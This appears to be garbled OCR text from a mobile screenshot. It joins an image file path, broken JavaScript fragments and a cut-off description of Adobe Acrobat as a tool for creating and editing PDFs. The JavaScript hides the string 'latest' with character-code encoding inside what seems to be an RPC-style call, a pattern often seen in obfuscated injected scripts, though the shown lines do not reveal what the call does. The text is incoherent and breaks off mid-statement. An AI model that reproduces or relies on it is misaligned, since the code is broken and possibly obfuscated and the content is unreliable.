
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Adobe Acrobat is a tool designed for PDF
creation and modification. It allows users to
display, annotate, sign, and distribute PDFs.
Incorporates features for editing, form